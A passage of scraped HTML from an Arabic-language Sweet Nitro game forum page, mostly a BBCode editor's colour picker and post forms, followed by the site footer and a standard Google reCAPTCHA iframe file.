class="bbcode-textarea-form-list-item" data-open-tag="[color=rosybrown]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:rosybrown" title="rosybrown"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=sandybrown]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:sandybrown" title="sandybrown"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=goldenrod]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:goldenrod" title="goldenrod"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=darkgoldenrod]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:darkgoldenrod" title="darkgoldenrod"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=peru]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:peru" title="peru"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=chocolate]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:chocolate" title="chocolate"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=saddlebrown]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:saddlebrown" title="saddlebrown"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=sienna]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:sienna" title="sienna"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=brown]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:brown" title="brown"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=maroon]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:maroon" title="maroon"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=darkolivegreen]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:darkolivegreen" title="darkolivegreen"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=olive]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:olive" title="olive"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=olivedrab]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:olivedrab" title="olivedrab"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=yellowgreen]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:yellowgreen" title="yellowgreen"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=limegreen]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:limegreen" title="limegreen"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=lime]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:lime" title="lime"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=lawngreen]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:lawngreen" title="lawngreen"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=chartreuse]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:chartreuse" title="chartreuse"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=greenyellow]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:greenyellow" title="greenyellow"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=springgreen]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:springgreen" title="springgreen"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=mediumspringgreen]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:mediumspringgreen" title="mediumspringgreen"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=lightgreen]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:lightgreen" title="lightgreen"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=palegreen]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:palegreen" title="palegreen"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=darkseagreen]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:darkseagreen" title="darkseagreen"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=mediumseagreen]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:mediumseagreen" title="mediumseagreen"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=seagreen]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:seagreen" title="seagreen"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=forestgreen]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:forestgreen" title="forestgreen"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=green]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:green" title="green"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=darkgreen]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:darkgreen" title="darkgreen"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=mediumaquamarine]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:mediumaquamarine" title="mediumaquamarine"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=aqua]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:aqua" title="aqua"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=cyan]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:cyan" title="cyan"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=lightcyan]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:lightcyan" title="lightcyan"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=paleturquoise]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:paleturquoise" title="paleturquoise"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=aquamarine]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:aquamarine" title="aquamarine"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=turquoise]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:turquoise" title="turquoise"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=mediumturquoise]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:mediumturquoise" title="mediumturquoise"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=darkturquoise]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:darkturquoise" title="darkturquoise"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=lightseagreen]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:lightseagreen" title="lightseagreen"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=cadetblue]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:cadetblue" title="cadetblue"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=darkcyan]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:darkcyan" title="darkcyan"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=teal]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:teal" title="teal"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=lightsteelblue]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:lightsteelblue" title="lightsteelblue"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=powderblue]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:powderblue" title="powderblue"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=lightblue]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:lightblue" title="lightblue"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=skyblue]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:skyblue" title="skyblue"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=lightskyblue]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:lightskyblue" title="lightskyblue"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=deepskyblue]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:deepskyblue" title="deepskyblue"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=dodgerblue]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:dodgerblue" title="dodgerblue"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=cornflowerblue]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:cornflowerblue" title="cornflowerblue"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=steelblue]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:steelblue" title="steelblue"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=royalblue]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:royalblue" title="royalblue"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=blue]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:blue" title="blue"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=mediumblue]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:mediumblue" title="mediumblue"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=darkblue]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:darkblue" title="darkblue"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=navy]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:navy" title="navy"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=midnightblue]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:midnightblue" title="midnightblue"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=lavender]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:lavender" title="lavender"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=thistle]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:thistle" title="thistle"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=plum]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:plum" title="plum"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=violet]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:violet" title="violet"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=orchid]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:orchid" title="orchid"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=fuchsia]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:fuchsia" title="fuchsia"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=magenta]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:magenta" title="magenta"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=mediumorchid]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:mediumorchid" title="mediumorchid"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=mediumpurple]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:mediumpurple" title="mediumpurple"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=blueviolet]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:blueviolet" title="blueviolet"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=darkviolet]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:darkviolet" title="darkviolet"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=darkorchid]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:darkorchid" title="darkorchid"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=darkmagenta]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:darkmagenta" title="darkmagenta"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=purple]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:purple" title="purple"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=indigo]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:indigo" title="indigo"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=darkslateblue]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:darkslateblue" title="darkslateblue"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=slateblue]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:slateblue" title="slateblue"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=mediumslateblue]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:mediumslateblue" title="mediumslateblue"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=white]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:white" title="white"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=snow]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:snow" title="snow"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=honeydew]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:honeydew" title="honeydew"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=mintcream]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:mintcream" title="mintcream"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=azure]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:azure" title="azure"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=aliceblue]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:aliceblue" title="aliceblue"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=ghostwhite]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:ghostwhite" title="ghostwhite"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=whitesmoke]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:whitesmoke" title="whitesmoke"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=seashell]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:seashell" title="seashell"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=beige]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:beige" title="beige"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=oldlace]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:oldlace" title="oldlace"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=floralwhite]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:floralwhite" title="floralwhite"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=ivory]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:ivory" title="ivory"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=antiquewhite]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:antiquewhite" title="antiquewhite"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=linen]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:linen" title="linen"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=lavenderblush]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:lavenderblush" title="lavenderblush"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=mistyrose]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:mistyrose" title="mistyrose"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=gainsboro]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:gainsboro" title="gainsboro"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=lightgray]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:lightgray" title="lightgray"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=silver]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:silver" title="silver"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=darkgray]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:darkgray" title="darkgray"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=gray]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:gray" title="gray"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=dimgray]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:dimgray" title="dimgray"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=lightslategray]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:lightslategray" title="lightslategray"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=slategray]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:slategray" title="slategray"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=darkslategray]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:darkslategray" title="darkslategray"></span></li></ul></div><div class="bbcode-textarea-form" data-id="link" data-tag="[url={url}]{text}[/url]"><span class="bbcode-textarea-form-close">الغاء</span><div class="form-row"><label>رابط,Url :</label> <input type="text" data-name="url" class="bbcode-textarea-form-input" placeholder="http://" /></div><div class="form-row"><label>رابط النص :</label> <input type="text" data-name="text" class="bbcode-textarea-form-input"  /></div><div class="form-row-submit"><span class="button-blue bbcode-textarea-form-submit">حسنا</span></div></div><div class="bbcode-textarea-form" data-id="image" data-tag="[img]{url}[/img]"><span class="bbcode-textarea-form-close">الغاء</span><div class="form-row"><label>عنوان URL للصورة :</label> <input type="text" data-name="url" class="bbcode-textarea-form-input" placeholder="http://" /></div><div class="form-row-submit"><span class="button-blue bbcode-textarea-form-submit">حسنا</span></div></div><div class="bbcode-textarea-form" data-id="video" data-tag="[video]{url}[/video]"><span class="bbcode-textarea-form-close">الغاء</span><div class="form-row"><label>الفیدیوurl :</label> <input type="text" data-name="url" class="bbcode-textarea-form-input" placeholder="http://" /></div><div class="form-row-submit"><span class="button-blue bbcode-textarea-form-submit">حسنا</span></div></div><div class="bbcode-textarea-form" data-id="smiley" ><span class="bbcode-textarea-form-close">الغاء</span><ul class="bbcode-textarea-form-list"><li class="bbcode-textarea-form-list-item" data-open-tag=" :) " data-close-tag=""><span class="emoticon emoticon-smile" title=":)"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag=" :( " data-close-tag=""><span class="emoticon emoticon-unhappy" title=":("></span></li><li class="bbcode-textarea-form-list-item" data-open-tag=" :D " data-close-tag=""><span class="emoticon emoticon-grin" title=":D"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag=" :P " data-close-tag=""><span class="emoticon emoticon-tongue" title=":P"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag=" ;) " data-close-tag=""><span class="emoticon emoticon-wink" title=";)"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag=" :o " data-close-tag=""><span class="emoticon emoticon-surprised" title=":o"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag=" xD " data-close-tag=""><span class="emoticon emoticon-evilgrin" title="xD"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag=" ^^ " data-close-tag=""><span class="emoticon emoticon-happy" title="^^"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag=" :3 " data-close-tag=""><span class="emoticon emoticon-waii" title=":3"></span></li></ul></div>
				</div>
				<div class="bbcode-textarea-container">
					<textarea class="bbcode-textarea-textarea" name="" id="template-textarea"></textarea>
				</div>
			</div>
			<script>sn.initBBCodeTextarea("template-textarea");</script>		<div class="form-line">
			<button class="button js-post-edit-submit"><span class="button-caption">إرسال</span></button>
		</div>
	</div>
</div>                </div>
            </div>
            <div id="footer">
              <div id="footer-content" class="main-width">
                <span id="footer-logo"></span>
                <div id="footer-links">
                  <div id="footer-links-games">
                    <a href="https://www.rugby-manager.com" class="footer-link">Rugby Manager</a> |
                    <a href="https://www.touchdownmanager.com" class="footer-link">Touchdown Manager</a> |
                    <a href="https://www.football-champions.com" class="footer-link">Football Champions</a> |
                    <a href="https://www.handball-manager.fr" class="footer-link">مدیر الکرة الید</a> |
                    <a href="https://www.tastytalegame.com" class="footer-link">Tasty Tale</a> |
                    <a href="https://www.fancytalegame.com" class="footer-link">Fancy Tale</a> |
                    <a href="https://www.runitout.app/?s=sweetnitro" class="footer-link">Run It Out</a>
                  </div>
                  <div id="footer-links-misc">
                    <a href="../contact.php" class="footer-link">الاتصال بنا</a> |
                                          <a href="../tou.php?site=us" class="footer-link">شروط الاستخدام</a> |
                                                              <a href="../policy.php?site=us" class="footer-link">خصوصية</a>
                                                            | Sweet Nitro &copy; 2017
                  </div>
                </div>
              </div>
            </div>
        </div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fJ3XYanRvI_SHlckyzuCOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769134799229');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>